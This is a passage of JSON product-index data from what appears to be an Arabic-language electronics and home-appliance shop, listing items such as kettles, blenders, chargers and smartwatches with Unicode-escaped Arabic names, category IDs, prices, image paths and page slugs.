\u0644\u0644\u0634\u062d\u0646-\u0636\u0645\u0627\u0646 \u0633\u0646\u0647 SK-866","c":["2","550","658","692","834","659","665","660"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-sk-866_1.jpg","u":"sokany-rechargeable-electric-lint-remover-sk-866.html"},{"value":"\u0627\u0644\u0645\u0627\u0633\u062d \u0643\u0627\u0646\u0648\u0646 \u0644\u0627\u064a\u062f300","c":["2","547","598","599","611","550","613","741","742"],"d":"","p":3555,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-canon-lide-300.jpg","u":"scanner-canon-lide-300.html"},{"value":"\u0634\u0627\u0634\u0629 \u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u062f\u064a\u0644 22 \u0628\u0648\u0635\u0647  - SE2222H","c":["547","550","560","574","575"],"d":"","p":4499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/e\/se2222h.jpg","u":"dell-22-fhd-computer-monitor-se2222h.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0639\u0635\u0627\u0631\u0647 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0647 - CJ675-B5 - \u0666\u0660\u0660 \u0645\u0644\u064a - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646","c":["2","550","658","863","690","876","660"],"d":"","p":1768,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/j\/cj675.jpg","u":"black-care-electric-juicer-cj675-b5-600-ml-two-years-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u0639\u0635\u0627\u0631\u0629 \u0633\u062a\u0627\u0644\u0633\u062a\u064a\u0646 - 1.7 \u0644\u062a\u0631 - 800 \u0648\u0627\u062a - JE800-B5","c":["2","550","658","863","690","876","660"],"d":"","p":4750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/e\/je800-b5.jpg","u":"black-decker-stainless-steel-juicer-1-7-l-800-watt-two-years-warranty-je800-b5.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0631\u0642\u0645\u064a\u0629  - \u0633\u0639\u0629 12 \u0644\u062a\u0631 - 1500 \u0648\u0627\u0637 - \u0641\u0636\u064a  - AOF100-B5","c":["2","550","658","690","691","863","660"],"d":"","p":6100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0013875.jpg","u":"black-decker-digital-air-fryer-aof100-b5-12-liters-1500-watts-silver-two-years-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u0642\u0644\u0627\u064a\u0647 \u0647\u0648\u0627\u0626\u064a\u0647 \u0631\u0642\u0645\u064a\u0647 - 1700 \u0648\u0627\u062a - \u0628\u0633\u0639\u0647 4 \u0644\u062a\u0631 + 4\u0644\u062a\u0631  - DZAF1700","c":["2","550","658","690","691","863","660"],"d":"","p":7800,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/z\/dzaf1700-b5.jpg","u":"black-decker-digital-air-fryer-dzaf1700-1700-watt-capacity-4-liter-4-liter-2-years-warranty.html"},{"value":"\u0643\u064a\u0646\u0648\u0648\u062f \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 - 7 \u0644\u062a\u0631 - 1800 \u0648\u0627\u0637 - \u0623\u0633\u0648\u062f - HFP80-BK","c":["2","550","658","690","691","869","889"],"d":"","p":5850,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/f\/hfp80.jpg","u":"kenwood-air-fryer-hfp80-bk-7-liters-1800-watt-black.html"},{"value":"\u0643\u064a\u0646\u0648\u0648\u062f \u0635\u0627\u0646\u0639\u0629 \u0627\u0644\u0633\u0646\u062f\u0648\u064a\u0634\u0627\u062a - 3 \u0641\u064a 1 - \u0623\u0633\u0648\u062f - SMM01","c":["2","550","658","690","695","869"],"d":"","p":2310.88,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-smm01.jpg","u":"kenwood-sandwich-maker-smm01-3-in-1-grill-griddle-waffle-black-metallic.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 - \u0645\u062d\u0636\u0631 \u0637\u0639\u0627\u0645 4 \u0641\u064a 1 - 400 \u0648\u0627\u0637 -\u0623\u0628\u064a\u0636 \u0648\u0623\u0633\u0648\u062f  -  FX400BMG-B5","c":["2","550","658","690","699","863","660"],"d":"","p":3999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-fx400bmg-b5.jpg","u":"black-decker-fx400bmg-b5-4-in-1-food-processor-400-watts-blender-chopper-grinder-and-chopper-white-and-black-2-year-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 - \u0645\u062d\u0636\u0631 \u0637\u0639\u0627\u0645 4 \u0641\u064a 1 - 880 \u0648\u0627\u062a - (\u062e\u0644\u0627\u0637 - \u0645\u0637\u062d\u0646\u0629 - \u0639\u062c\u0627\u0646) - \u0641\u0636\u064a\/\u0623\u0633\u0648\u062f  - FX1050-B5","c":["2","550","863","658","690","699","660"],"d":"","p":5900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/x\/fx1050-b5.jpg","u":"black-decker-fx1050-b5-4-in-1-food-processor-880-watt-blender-grinder-dough-mixer-silver-black-2-years-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 \u062e\u0644\u0627\u0637 - 500 \u0648\u0627\u0637 - 1.5 \u0644\u062a\u0631 - \u0645\u0637\u062d\u0646\u0629 - \u0623\u0628\u064a\u0636  - BX520-B5","c":["2","550","658","690","699","863","889","660"],"d":"","p":1820,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/b\/x\/bx520-b5.jpg","u":"black-decker-bx520-b5-blender-500-watt-1-5-liter-grinder-white-2-years-warranty.html"},{"value":" \u0643\u064a\u0646\u0648\u0648\u062f \u062e\u0644\u0627\u0637  - \u0628\u0645\u0637\u062d\u0646\u0629 - 500 \u0648\u0627\u0637 - \u0633\u0639\u0629 2 \u0644\u062a\u0631 - \u0623\u0633\u0648\u062f - BLP15-150BK","c":["2","550","658","690","699","869","907","909"],"d":"","p":2288,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/b\/l\/blp15.150bk.jpg","u":"kenwood-blender-blp15-150bk-with-grinder-500-watt-2-liter-capacity-black.html"},{"value":"\u062e\u0644\u0627\u0637 \u0643\u064a\u0646\u0648\u0648\u062f - 1000 \u0648\u0627\u0637 - \u0633\u0631\u0639\u062a\u064a\u0646 - \u0645\u0639 \u0645\u0637\u062d\u0646\u0629 \u0632\u062c\u0627\u062c\u064a\u0629 - \u0623\u0633\u0648\u062f\/\u0641\u0636\u064a - BLM45\/240","c":["2","550","658","690","699","869"],"d":"","p":3328,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-blm45240.jpg","u":"kenwood-blender-blm45-240-1000-watt-2-speeds-with-grinder-and-glass-straw-black-silver.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 -  \u0645\u0643\u0646\u0633\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0623\u0633\u0637\u0648\u0627\u0646\u064a\u0629 - 1610 \u0648\u0627\u0637 - 30 \u0644\u062a\u0631 - \u0628\u062f\u0648\u0646 \u0643\u064a\u0633  - WV1450-B5","c":["2","550","658","659","849","863","660"],"d":"","p":5750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/v\/wv1450-b5.jpg","u":"black-decker-wv1450-b5-drum-vacuum-cleaner-1610-watt-30-liters-bagless-2-years-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 - \u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 - 1600 \u0648\u0627\u0637 - \u0623\u062d\u0645\u0631 - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 -  X1550 ","c":["2","550","658","834","835","863"],"d":"","p":1400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/1\/x1550.jpg","u":"black-decker-x1550-steam-iron-1600-watt-red-2-years-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631  - \u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0628\u0644\u0627\u0633\u062a\u064a\u0643 - \u0627\u0644\u0633\u0639\u0629 1.7 \u0644\u062a\u0631 - \u0623\u0628\u064a\u0636  - JC70-B5","c":["2","550","658","690","698","863","660"],"d":"","p":1950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-jc70-b5.jpg","u":"black-decker-jc70-b5-plastic-electric-kettle-1-7-liter-capacity-white-2-years-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631  - \u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 - 2200 \u0648\u0627\u0637 - 1.7 \u0644\u062a\u0631 - \u0633\u062a\u0627\u0646\u0644\u0633 \u0633\u062a\u064a\u0644  - JC454-B5","c":["2","550","658","690","698","863","889","660","907","909"],"d":"","p":2080,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-jc454-b5.jpg","u":"black-decker-jc454-b5-electric-kettle-2200-watt-1-7-liter-stainless-steel-2-years-warranty.html"},{"value":"\u0643\u064a\u0646\u0648\u0648\u062f - \u063a\u0644\u0627\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 - 1.7 \u0644\u062a\u0631 - 2200 \u0648\u0627\u0637 - \u0623\u0633\u0648\u062f \u0648\u0641\u0636\u064a  - ZJP00BK","c":["2","550","658","690","698","869","889"],"d":"","p":1600,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/z\/j\/zjp00bk.jpg","u":"kenwood-zjp00bk-cordless-electric-kettle-1-7l-2200watt-black-and-silver.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a - \u063a\u0644\u0627\u064a\u0647 \u0632\u062c\u0627\u062c - 2 \u0644\u062a\u0631 - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-1098","c":["2","550","658","690","692","698","660"],"d":"","p":806,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-1098.jpg","u":"sokany-sk-1098-glass-kettle-2-liters-1-year-warranty.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a - \u063a\u0644\u0627\u064a\u0647 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0647 - 1200 \u0648\u0627\u0637 - 1 \u0644\u062a\u0631 - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647 - SK-0808","c":["2","550","658","690","692","698","660","894"],"d":"","p":500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk-0808.jpg","u":"sokany-sk-0808-electric-water-kettle-1-liter-1200-watt-1-year-warranty.html"},{"value":"\u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631 - \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0629 - (\u0633\u062e\u0627\u0646 \u0627\u0644\u062d\u0644\u064a\u0628)  - 735 \u0648\u0627\u0637 - 300 \u0645\u0644\u064a - \u0623\u0628\u064a\u0636\/\u0623\u0633\u0648\u062f  -  TCM730-B5","c":["2","550","658","690","863","707","660"],"d":"","p":4758,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-tcm730-b5.jpg","u":"tcm730-b5-turkish-coffee-maker-milk-heater-from-black-decker-735-watt-300-ml-white-black-two-years-warranty.html"},{"value":"\u0644\u0648\u062c\u064a\u062a\u0643 - \u0645\u0627\u0648\u0633 \u0644\u0627\u0633\u0644\u0643\u064a - \u0623\u0628\u064a\u0636 - M171","c":["2","547","548","549","550","714","889","893","894"],"d":"","p":475,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/o\/logitech-m171-wireless-mouse4.jpg","u":"logitech-m171-wireless-mouse-white.html"},{"value":"\u0641\u064a\u0648\u0633\u0648\u0646\u064a\u0643 PX728-4K","c":["2","547","550","611","637","638","889"],"d":"","p":70000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-viewsonic-px728.jpg","u":"viewsonic-px728-4k.html"},{"value":" \u0643\u064a\u0646\u0648\u0648\u062f \u0639\u062c\u0627\u0646\u0647 - 1000 \u0648\u0627\u0637 - KHC29-A0","c":["2","550","658","690","694","869","907","909"],"d":"","p":7500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/h\/khc29.a0.jpg","u":"kenwood-prospero-plus-stand-mixer-1000-watt-silver-khc29a0.html"},{"value":" 27m1n3200 \u0634\u0627\u0634\u0647 \u0641\u064a\u0644\u064a\u0628\u0633 27 \u0628\u0648\u0635\u0647        ","c":["547","550","574","650","651","889"],"d":"","p":8900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/-\/3-27m1n3200z.jpg","u":"monitors-philips-27fhd-ips-165hz-1ms-27m1n3200.html"},{"value":"\u062f\u064a \u0644\u064a\u0646\u0643  \u0631\u0648\u062a\u0631 403  \u0625\u064a\u062c\u0644 \u0628\u0631\u0648 \u0622\u064a \u0625\u0646 300 4 \u062c\u064a \u0633\u0645\u0627\u0631\u062a ","c":["2","550","598","620","622","627","889","547","618","626"],"d":"","p":3150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2--g403_2.jpg","u":"d-link-eagle-pro-ai-n300-4g-smart-routerg403.html"},{"value":" \u0627\u064a\u0646\u0643\u0648\u0645\u0627 \u0633\u0645\u0627\u0639\u0629 \u0644\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0643\u0633 26 \u0627\u0631 \u062c\u064a \u0628\u064a ","c":["2","547","548","550","716","885","889"],"d":"","p":650,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-onikuma-x26_1.jpg","u":"gaming-headphone-oinkouma-x26-full-rgb.html"},{"value":"\u0623\u0648\u0646\u064a\u0643\u0648\u0645\u0627 \u0645\u0627\u0648\u0633 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0633\u064a \u062f\u0628\u0644\u064a\u0648 902 \u064a\u0648 \u0627\u0633 \u0628\u064a","c":["2","547","548","549","550","885","889"],"d":"","p":300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/w\/cw--902-onikuma.jpg","u":"onikuma-mouse-gaming-rgb-cw902-usb.html"},{"value":"\u062f\u0628\u0644\u064a\u0648 \u0623\u0646\u062f \u0623\u0648 \u0625\u0643\u0633 9 \u0623\u0644\u062a\u0631\u0627","c":["2","561","562","565","889"],"d":"","p":1199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/_\/w_o-x9-ultra_3.jpg","u":"w-o-x9-ultra.html"},{"value":"\u0633\u0627\u0639\u0629 \u0633\u0645\u0627\u0631\u062a \u0627\u0644\u062a\u0631\u0627 8","c":["2","561","562","565"],"d":"","p":899,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/s\/gs-ultra-8.jpg","u":"smart-watch-ultra-8.html"},{"value":" \u0631\u064a\u0641\u0631\u0633\u0648\u0646\u063a \u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 6 \u0628\u0631\u0648 \u0630\u0647\u0628\u064a \u0648\u0627\u0633\u0648\u062f","c":["2","561","562","565","889"],"d":"","p":1799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/i\/riversong-motuve-6pro-gold_black.jpg","u":"smart-watch-riversong-motuve-6pro-gold-black.html"},{"value":"\u0633\u0627\u0639\u0629 \u0633\u0645\u0627\u0631\u062a \u062c\u064a \u0625\u0633 \u0623\u0644\u062a\u0631\u0627 8 49 \u0627\u0645 \u0627\u0645","c":["2","561","562","565"],"d":"","p":1099,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/s\/gs-ultra-8_1.jpg","u":"smart-watch-gs-ultra-8-49mm.html"},{"value":"Arctic Hunter XB00060 \u062d\u0642\u064a\u0628\u0629 \u062a\u0627\u0628\u0644\u062a \u0645\u0642\u0627\u0633 7.9 \u0628\u0648\u0635\u0629 \u0645\u0642\u0627\u0648\u0645\u0629 \u0644\u0644\u0645\u0627\u0621 \u0639\u0644\u0649 \u0627\u0644\u0635\u062f\u0631\u060c \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0633\u0648\u062f","c":["2","547","550","555","556","557","889"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/b\/xb00060-1.jpg","u":"arctic-hunter-xb00060-7-9-inch-tablet-crossbody-sling-chest-waterproof-bag-light-grey-1.html"},{"value":"\u0625\u064a\u0631 \u0641\u0644\u0627\u064a \u0625\u0644 3 \u062a\u064a \u062f\u0628\u0644\u064a\u0648 \u0625\u0633 \u0623\u0628\u064a\u0636","c":["2","561","562","563","889"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/i\/air-fly-l3-tws-white.jpg","u":"air-fly-l3-tws-white.html"},{"value":"\u0631\u064a\u0641\u0631\u0633\u0648\u0646\u062c \u0627\u064a\u0631\u0641\u0644\u0627\u064a \u0627\u0644 6 \u062a\u064a \u062f\u0628\u0644\u064a\u0648 \u0627\u0633 \u0627\u0633\u0648\u062f","c":["2","550","561","562","563","640","889"],"d":"","p":1099,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/i\/airfly-l6-tws.jpg","u":"airfly-l6-tws-black.html"},{"value":"\u0631\u064a\u0641\u0631\u0633\u0648\u0646\u062c \u0623\u064a\u0631\u0641\u0644\u0627\u064a \u0625\u0644 6 \u062a\u064a \u062f\u0628\u0644\u064a\u0648 \u0625\u0633 \u0623\u0628\u064a\u0636","c":["2","550","561","562","563","640","889"],"d":"","p":1099,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/i\/airfly-l6-tws.jpg-white.jpg","u":"riversong-airfly-l6-tws-white.html"},{"value":"\u0631\u064a\u0641\u0631\u0633\u0648\u0646\u062c \u0633\u0627\u0639\u0629 \u0630\u0643\u064a\u0629 6 \u0628\u0631\u0648 \u0631\u0645\u0627\u062f\u064a","c":["2","561","562","565","889"],"d":"","p":1799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/i\/riversong-motuve-6pro-space-gray--2.jpg","u":"riversong-smart-watch-motuve-6pro-space-gray.html"},{"value":"\u0633\u0648\u0643\u0627\u0646\u064a -\u0639\u062c\u0627\u0646\u0647  4 \u0644\u062a\u0631 - 500 \u0648\u0627\u0637 - \u0636\u0645\u0627\u0646 \u0633\u0646\u0647","c":["2","550","658","690","694","894"],"d":"","p":1500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/k\/sk6664.jpg","u":"sukany-sk-6664-kneader-4l-500w-1-year-warranty.html"},{"value":" \u0645\u0627\u0648\u0633 \u0627\u062a\u0634 \u0628\u064a \u062f\u0647\u0628\u064a Z3700","c":["547","548","549","894","907","916"],"d":"","p":1100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/z\/3\/z3700.jpg-gold.jpg","u":"hp-z3700-wireless-mouse-black-1.html"},{"value":"\u0645\u062d\u0648\u0644 \u0645\u0627\u0643\u0631\u0648 \u064a\u0648 \u0627\u0633 \u0628\u064a \u062a\u0648 \u062a\u0627\u064a\u0628 \u0633\u064a \u0639\u062f\u062f \u0627\u0644\u0645\u0646\u0627\u0641\u0630: 1 \u0623\u0633\u0648\u062f HP036GBWHT0TW","c":["547","548","804"],"d":"","p":95,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/p\/hp036gbwht0tw.jpg","u":"hp-usb-c-to-micro-usb-dongle-wht-hp036gbwht0tw.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0627\u0643\u0633\u064a \u062a\u0627\u0628 A9 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - 128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u062c\u0631\u0627\u0641\u064a\u062a","c":["2","550","561","568","656","657","894"],"d":"","p":8999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/a\/9\/a9.jpg-graphite.jpg","u":"samsung-galaxy-tab-a9-8gb-ram-128gb-graphite.html"},{"value":"\u0634\u0627\u062d\u0646 Recci RC60E \u0628\u0642\u0648\u0629 33 \u0648\u0627\u062a \u0648\u0645\u0646\u0641\u0630 \u0645\u0632\u062f\u0648\u062c \u0644\u0644\u0634\u062d\u0646 \u0627\u0644\u0633\u0631\u064a\u0639","c":["2","561","579","580"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/c\/rc60e.jpg","u":"recci-rc60e-33w-travel-charger-dual-port-fast-charge.html"},{"value":"Recci \u0634\u0627\u062d\u0646 \u0645\u0646\u0632\u0644\u064a \u0645\u062d\u0648\u0644 Type-C 20W Usb-C 3 Rct-P05U 00CM Ghost RTC-P10CL - \u0623\u0628\u064a\u0636","c":["2","561","579","580"],"d":"","p":399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/c\/rct-p05u.jpg","u":"recci-charger-home-adapter-type-c-20w-usb-c-3-pain-rct-p05u-00cm-ghost-rtc-p10cl-white.html"},{"value":"\u0634\u0627\u062d\u0646 \u0633\u064a\u0627\u0631\u0629 \u0631\u064a\u062a\u0634\u064a RCC-N20 \u062c\u0648\u0631\u0646\u064a \u0623\u0648\u0646-\u0628\u0648\u0631\u062f 50 \u0648\u0627\u062a","c":["561","579","795"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/n\/2\/n20-50w.jpg","u":"recci-rcc-n20-journey-on-board-50w-car-charger.html"},{"value":"\u0631\u064a\u062a\u0634\u064a RTC-T12 SkyLine \u0643\u0627\u0628\u0644 3 \u0641\u064a 1 - \u0637\u0648\u0644\u0647 1.2 \u0645\u062a\u0631","c":["561","579","581"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/recci-skyline-3-in-1-cable-rtc-t12.jpg","u":"recci-skyline-3-in-1-cable-rtc-t12.html"},{"value":"RECCI RS11CC 65W TYPE-C \u0625\u0644\u0649 TYPE-C \u0643\u0627\u0628\u0644 \u0634\u062d\u0646 \u0633\u0631\u064a\u0639 \u0645\u0646 \u0627\u0644\u0633\u064a\u0644\u064a\u0643\u0648\u0646 1 \u0645\u062a\u0631 - \u0623\u0628\u064a\u0636","c":["561","579","581"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/s\/rs03cl_1.jpg","u":"recci-rs11cc-65w-type-c-to-type-c-silicone-fast-charging-cable-1m-white.html"},{"value":"RCT-P19E \u0631\u064a\u062a\u0634\u064a \u0634\u0627\u062d\u0646 ","c":["561","579","580","550"],"d":"","p":499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/1\/p19e.jpg","u":"recci-eu-plug-pd-charger-rct-p19e.html"},{"value":"\u0643\u0627\u0628\u0644 \u0631\u064a\u062a\u0634\u064a rct-p21cl","c":["2","561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/c\/rct-p21c_1__1.jpg","u":"recci-cable-rct-p21cl.html"},{"value":"\u0643\u0627\u0628\u0644 \u0631\u064a\u062a\u0634\u064a \/RCT-P21C","c":["561","579","581"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/c\/rct-p21c_1_.jpg","u":"recci-cable-rct-p21c.html"},{"value":" REP-L07  \u0631\u064a\u062a\u0634\u064a \u0633\u0645\u0627\u0639\u0629 \u0623\u0630\u0646 \u0633\u0644\u0643\u064a\u0629 3.5 \u0645\u0644\u0645 - \u0623\u0628\u064a\u0636","c":["561","579","726"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/recci-earphone-wired-3.5mm-rep-l07---white.jpg","u":"recci-earphone-wired-3-5mm-rep-l07-white.html"},{"value":"\u0643\u0627\u0628\u0644 \u0631\u064a\u062a\u0634\u064a\/RCS-D120","c":["561","579","581"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/s\/rsc-d120.jpg","u":"recci-cable-rcs-d120.html"},{"value":"\u0631\u064a\u062a\u0634\u064a \u0627\u064a\u0631\u0628\u0648\u062f\u0632 rt12","c":["561","562","563","2"],"d":"","p":699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/recci_rt12_.jpg","u":"recci-airpods-rt12.html"},{"value":"  \u0631\u064a\u062a\u0634\u064a RTC-T16 \u0643\u0627\u0628\u0644 2-\u0641\u064a-1 \u064a\u0648 \u0627\u0633 \u0628\u064a-C & \u0644\u0627\u064a\u062a\u0646\u064a\u0646\u062c - 1.2 \u0645\u062a\u0631 - \u0627\u0633\u0648\u062f","c":["561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/t\/rtc-t16.jpg","u":"recci-rtc-t16-type-c-fast-charging-cable.html"},{"value":"\u0643\u0627\u0628\u0644 \u0634\u062d\u0646 \u0633\u0631\u064a\u0639 \u0631\u064a\u062a\u0634\u064a \u0645\u0646 \u0641\u0626\u0629 C \u0625\u0644\u0649 \u0644\u0627\u064a\u062a\u0646\u064a\u0646\u062c\u060c \u0628\u0637\u0648\u0644 100 \u0633\u0645\u060c \u0627\u0633\u0648\u062f -Rs02Cl","c":["2","561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/recci-smart-power-off-type-c-to-lighting-rs02cl.jpg","u":"recci-smart-power-off-type-c-to-lighting-rs02cl.html"},{"value":"RECCI RS09C \u0643\u0627\u0628\u0644 \u0634\u062d\u0646 \u0633\u0631\u064a\u0639 100 \u0648\u0627\u0637   TYPE-C 1.2 \u0645\u062a\u0631 ","c":["561","579","581"],"d":"","p":249,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-s09cc.jpg","u":"recci-rs09cc-pd-100w-fabric-braided-type-c-to-type-c.html"},{"value":"\u0643\u0627\u0628\u0644 \u0631\u064a\u062a\u0634\u064a \u0646\u0627\u064a\u0644\u0648\u0646 1.5\u0645\u062a\u0631 20\u0648\u0627\u062a P18CL ","c":["561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/-\/2-p18cl.jpg","u":"recci-p18cl-nice-design-nylon-material-1-5m-20w-pd-usb-fast-charging.html"},{"value":"\u0643\u0627\u0628\u0644 \u0631\u064a\u062a\u0634\u064a P19cl","c":["2","561","579","581"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/1\/p19cl-2.jpg","u":"recci-cable-p19cl.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0631\u064a\u062a\u0634\u064a  L35","c":["2","561","579","726"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/recci-earphone-rep-l35_1_.jpg","u":"recci-earphone-rep-l35.html"},{"value":"Recci \u0633\u0645\u0627\u0639\u0647 \u062a\u0627\u064a\u0628 \u0633\u064a \u0648 \u0645\u0642\u0627\u0648\u0645\u0647 \u0644\u0644\u0642\u0637\u0639 \u0645\u0646 \u0631\u064a\u062a\u0634\u064a","c":["561","579","726"],"d":"","p":299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/2\/l26.jpg","u":"recci-rep-l26-type-c-earphone-metal-hi-fi-audio.html"},{"value":"\u0643\u0627\u0628\u0644 \u0631\u064a\u062a\u0634\u064a\/RS10L","c":["561","579","581"],"d":"","p":99,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/s\/rs-10l.jpg","u":"recci-cable-rs10l.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0623\u0630\u0646 \u0633\u0644\u0643\u064a\u0629 \u0645\u0639\u062f\u0646\u064a\u0629 \u0645\u0646 \u0631\u064a\u062a\u0634\u064a REP-L37","c":["561","579","726"],"d":"","p":199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/rep-l37.jpg","u":"recci-rep-l37-metal-wired-earphone.html"},{"value":"\u0631\u064a\u062a\u0634\u064a REP-L10 \u0633\u0645\u0627\u0639\u0629 \u0623\u0630\u0646 \u0633\u0644\u0643\u064a\u0629 3.5 \u0645\u0644\u0645 - \u0623\u0633\u0648\u062f","c":["561","579","726"],"d":"","p":125,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/rep-l10.jpg","u":"recci-rep-l10-wired-earphone-3-5mm-black.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0631\u064a\u062a\u0634\u064a  RT13 \u0644\u0627 